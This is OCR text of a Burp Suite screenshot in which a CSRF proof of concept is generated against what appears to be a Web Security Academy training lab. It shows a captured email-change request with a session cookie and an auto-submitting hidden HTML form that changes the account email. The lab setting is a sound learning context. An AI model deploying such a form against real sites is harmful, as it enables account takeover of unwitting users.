 CSRF PoC generator (as superuser)
Request to: https://ac881f6f1e3b5e28c0c35ffe008200b7.web-security-academy.net
Options
?
Pretty Raw Hex \n
INSPECTOR
?
1 POST /my-account/change-email HTTP/1.1
2 Host:
ac881f6f1e3b5e28c0c35ffe008200b7.web-security-academy.net
3 Cookie: session=BIZIbRv1Hr6Xz3U4SlFfDkWcIEmHrXXO
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not;A Brand";v="99", "Google Chrome";v="97",
"Chromium";v="97"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://ac881f6f1e3b5e28c0c35ffe008200b7.web-security-academy
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (20)
?
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac881f6f1e3b5e28c0c35ffe008200b7.web-security-academy.net/my-account/change-ema
6 <input type="hidden" name="email" value="a&#64;a&#46;a" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close